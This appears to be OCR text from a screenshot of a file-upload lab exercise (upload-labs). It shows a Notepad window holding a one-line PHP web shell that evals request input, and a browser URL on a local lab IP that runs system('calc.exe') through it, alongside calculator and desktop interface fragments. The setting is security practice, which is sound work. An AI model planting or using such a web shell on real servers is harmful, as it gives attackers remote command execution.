 我的文档 phpStudy.exe
shell.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php eval($_REQUEST['cmd']);?>
我的电脑
计算器
编辑(E) 查看(V) 帮助(H)
0.
网上邻居
Backspace CE C
MC 7 8 9 / sqrt
回收站
MR 4 5 6 * %
MS 1 2 3 - 1/x
M+ 0 +/- . + =
扩展程序 SwitchyOmega 设置 - 安全 欢迎来到level1 192.168.68.132 Undefined inde PHP 中提示und
192.168.68.132/shell.php?cmd=system(%27calc.exe%27);
1
思缘
SCU URP 助手 Google upload-labs